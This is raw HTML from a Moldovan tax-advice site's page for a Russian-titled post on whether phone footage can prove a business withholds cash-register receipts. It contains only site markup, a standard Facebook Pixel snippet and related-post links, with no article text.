			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1292"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Formulare tipizate de documente primare cu regim special</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4328"><a href="https://taxexpert.md/lista-controalelor-fiscale-pentru-anul-2020/">Lista controalelor fiscale pentru anul 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1307"><a href="https://taxexpert.md/lista-activitatilor-licentiate/">Lista activităților licențiate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1283"><a href="https://taxexpert.md/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Lista sancțiunilor stabilite de Codul fiscal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1284"><a href="https://taxexpert.md/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Lista sancțiunilor contravenționale pentru încălcările fiscale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1281"><a href="https://taxexpert.md/ordinele-ministerului-finantelor/">Ordinele Ministerului Finanțelor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1280"><a href="https://taxexpert.md/ordinele-ifps/">Ordinele Serviciului Fiscal de Stat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://taxexpert.md/calculatorul-codurilor-trezoreriale-iban/">Calculatorul codurilor trezoreriale IBAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1282"><a href="https://taxexpert.md/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Registrul unic al maşinilor de casă şi control (RUMCC)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1988"><a href="https://taxexpert.md/citate/">Citate</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://taxexpert.md/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Caută" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_17_f8f td_block_template_1">
<style>
/* custom css */
.tdi_17_f8f.td-a-rec{
					text-align: center;
				}.tdi_17_f8f .td-element-style{
					z-index: -1;
				}.tdi_17_f8f.td-a-rec-img{
				    text-align: left;
				}.tdi_17_f8f.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_17_f8f.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '460229127766722');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=460229127766722&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://taxexpert.md/">Principală</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vezi toate postările Articole" class="entry-crumb" href="https://taxexpert.md/category/articole/">Articole</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Drept</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4885" class="post-4885 post type-post status-publish format-standard has-post-thumbnail hentry category-drept category-fiscalitate category-recomandate tag-masini-de-casa-si-de-control tag-practica-judiciara tag-sanctiuni-fiscale" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Может ли съемка на телефон служить доказательством, что предприятие не дает чек ККМ?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-03T11:32:12+03:00" >3 iulie 2019</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4885">461</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftaxexpert.md%2F%25d0%25bc%25d0%25be%25d0%25b6%25d0%25b5%25d1%2582-%25d0%25bb%25d0%25b8-%25d1%2581%25d1%258a%25d0%25b5%25d0%25bc%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d1%2584%25d0%25be%25d0%25bd-%25d1%2581%25d0%25bb%25d1%2583%25d0%25b6%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b4%25d0%25be%25d0%25ba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%BE%D0%B6%D0%B5%D1%82+%D0%BB%D0%B8+%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD+%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D1%82%D1%8C+%D0%B4%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%D0%BC%2C+%D1%87%D1%82%D0%BE+%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B8%D0%B5+%D0%BD%D0%B5+%D0%B4%D0%B0%D0%B5%D1%82+%D1%87%D0%B5%D0%BA+%D0%9A%D0%9A%D0%9C%3F&url=https%3A%2F%2Ftaxexpert.md%2F%25d0%25bc%25d0%25be%25d0%25b6%25d0%25b5%25d1%2582-%25d0%25bb%25d0%25b8-%25d1%2581%25d1%258a%25d0%25b5%25d0%25bc%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d1%2584%25d0%25be%25d0%25bd-%25d1%2581%25d0%25bb%25d1%2583%25d0%25b6%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b4%25d0%25be%25d0%25ba%2F&via=TaxExpert">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://taxexpert.md/%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%bb%d0%b8-%d1%81%d1%8a%d0%b5%d0%bc%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d1%8c-%d0%b4%d0%be%d0%ba/&amp;media=https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa.jpg&description=%D0%9C%D0%BE%D0%B6%D0%B5%D1%82+%D0%BB%D0%B8+%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD+%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D1%82%D1%8C+%D0%B4%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%D0%BC%2C+%D1%87%D1%82%D0%BE+%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B8%D0%B5+%D0%BD%D0%B5+%D0%B4%D0%B0%D0%B5%D1%82+%D1%87%D0%B5%D0%BA+%D0%9A%D0%9A%D0%9C%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9C%D0%BE%D0%B6%D0%B5%D1%82+%D0%BB%D0%B8+%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD+%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D1%82%D1%8C+%D0%B4%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%D0%BC%2C+%D1%87%D1%82%D0%BE+%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B8%D0%B5+%D0%BD%D0%B5+%D0%B4%D0%B0%D0%B5%D1%82+%D1%87%D0%B5%D0%BA+%D0%9A%D0%9A%D0%9C%3F %0A%0A https://taxexpert.md/%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%bb%d0%b8-%d1%81%d1%8a%d0%b5%d0%bc%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d1%8c-%d0%b4%d0%be%d0%ba/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa.jpg" data-caption=""><img width="696" height="440" class="entry-thumb td-modal-image" src="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-696x440.jpg" srcset="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-696x440.jpg 696w, https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-300x190.jpg 300w, https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-768x485.jpg 768w, https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-665x420.jpg 665w, https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa.jpg 1019w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="masina-de-casa"/></a></div>
            <!-- content --><p class="qtranxs-available-languages-message qtranxs-available-languages-message-ro">Acest articol este disponibil doar în <a href="https://taxexpert.md/ru/%D0%BC%D0%BE%D0%B6%D0%B5%D1%82-%D0%BB%D0%B8-%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD-%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D1%82%D1%8C-%D0%B4%D0%BE%D0%BA/" class="qtranxs-available-language-link qtranxs-available-language-link-ru" title="Русский">Русский</a>.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAG-URI</span></li><li><a href="https://taxexpert.md/tag/masini-de-casa-si-de-control/">mașini de casă și de control</a></li><li><a href="https://taxexpert.md/tag/practica-judiciara/">practica judiciară</a></li><li><a href="https://taxexpert.md/tag/sanctiuni-fiscale/">sancțiuni fiscale</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://taxexpert.md/%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%bb%d0%b8-%d1%81%d1%8a%d0%b5%d0%bc%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d1%8c-%d0%b4%d0%be%d0%ba/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftaxexpert.md%2F%25d0%25bc%25d0%25be%25d0%25b6%25d0%25b5%25d1%2582-%25d0%25bb%25d0%25b8-%25d1%2581%25d1%258a%25d0%25b5%25d0%25bc%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d1%2584%25d0%25be%25d0%25bd-%25d1%2581%25d0%25bb%25d1%2583%25d0%25b6%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b4%25d0%25be%25d0%25ba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%BE%D0%B6%D0%B5%D1%82+%D0%BB%D0%B8+%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD+%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D1%82%D1%8C+%D0%B4%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%D0%BC%2C+%D1%87%D1%82%D0%BE+%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B8%D0%B5+%D0%BD%D0%B5+%D0%B4%D0%B0%D0%B5%D1%82+%D1%87%D0%B5%D0%BA+%D0%9A%D0%9A%D0%9C%3F&url=https%3A%2F%2Ftaxexpert.md%2F%25d0%25bc%25d0%25be%25d0%25b6%25d0%25b5%25d1%2582-%25d0%25bb%25d0%25b8-%25d1%2581%25d1%258a%25d0%25b5%25d0%25bc%25d0%25ba%25d0%25b0-%25d0%25bd%25d0%25b0-%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d1%2584%25d0%25be%25d0%25bd-%25d1%2581%25d0%25bb%25d1%2583%25d0%25b6%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b4%25d0%25be%25d0%25ba%2F&via=TaxExpert">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://taxexpert.md/%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%bb%d0%b8-%d1%81%d1%8a%d0%b5%d0%bc%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d1%8c-%d0%b4%d0%be%d0%ba/&amp;media=https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa.jpg&description=%D0%9C%D0%BE%D0%B6%D0%B5%D1%82+%D0%BB%D0%B8+%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD+%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D1%82%D1%8C+%D0%B4%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%D0%BC%2C+%D1%87%D1%82%D0%BE+%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B8%D0%B5+%D0%BD%D0%B5+%D0%B4%D0%B0%D0%B5%D1%82+%D1%87%D0%B5%D0%BA+%D0%9A%D0%9A%D0%9C%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9C%D0%BE%D0%B6%D0%B5%D1%82+%D0%BB%D0%B8+%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0+%D0%BD%D0%B0+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD+%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D1%82%D1%8C+%D0%B4%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%D0%BC%2C+%D1%87%D1%82%D0%BE+%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B8%D0%B5+%D0%BD%D0%B5+%D0%B4%D0%B0%D0%B5%D1%82+%D1%87%D0%B5%D0%BA+%D0%9A%D0%9A%D0%9C%3F %0A%0A https://taxexpert.md/%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%bb%d0%b8-%d1%81%d1%8a%d0%b5%d0%bc%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d1%8c-%d0%b4%d0%be%d0%ba/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="author-box-wrap"><a href="https://taxexpert.md/author/taxexpert/"><img alt='' src='https://secure.gravatar.com/avatar/37a0afe7c108a3355e1f15bdf58793f4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a0afe7c108a3355e1f15bdf58793f4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://taxexpert.md/author/taxexpert/">TaxExpert</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TaxExpert"></span><meta itemprop="datePublished" content="2019-07-03T11:32:12+03:00"><meta itemprop="dateModified" content="2019-07-03T11:33:20+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://taxexpert.md/%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%bb%d0%b8-%d1%81%d1%8a%d0%b5%d0%bc%d0%ba%d0%b0-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d1%8c-%d0%b4%d0%be%d0%ba/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png"></span><meta itemprop="name" content="TaxExpert"></span><meta itemprop="headline " content="Может ли съемка на телефон служить доказательством, что предприятие не дает чек ККМ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa.jpg"><meta itemprop="width" content="1019"><meta itemprop="height" content="644"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_19_146 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_146" ><script>var block_tdi_19_146 = new tdBlock();
block_tdi_19_146.id = "tdi_19_146";
block_tdi_19_146.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_19_146","td_column_number":3,"live_filter_cur_post_id":4885,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_19_146","tdc_css_class_style":"tdi_19_146_rand_style"}';
block_tdi_19_146.td_column_number = "3";
block_tdi_19_146.block_type = "td_block_related_posts";
block_tdi_19_146.post_count = "3";
block_tdi_19_146.found_posts = "638";
block_tdi_19_146.header_color = "";
block_tdi_19_146.ajax_pagination_infinite_stop = "";
block_tdi_19_146.max_num_pages = "213";
tdBlocksArray.push(block_tdi_19_146);
</script><h4 class="td-related-title td-block-title"><a id="tdi_20_416" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_19_146" href="#">ARTICOLE SIMILARE</a><a id="tdi_21_816" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_19_146" href="#">MAI MULT DE LA AUTOR</a></h4><div id=tdi_19_146 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_146" data-td_block_id="tdi_19_146"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_146" data-td_block_id="tdi_19_146"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASĂ UN COMENTARIU <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BC%D0%BE%D0%B6%D0%B5%D1%82-%D0%BB%D0%B8-%D1%81%D1%8A%D0%B5%D0%BC%D0%BA%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD-%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D1%82%D1%8C-%D0%B4%D0%BE%D0%BA/#respond" style="display:none;">Anulează răspunsul</a></small></h3><form action="https://taxexpert.md/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comantariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
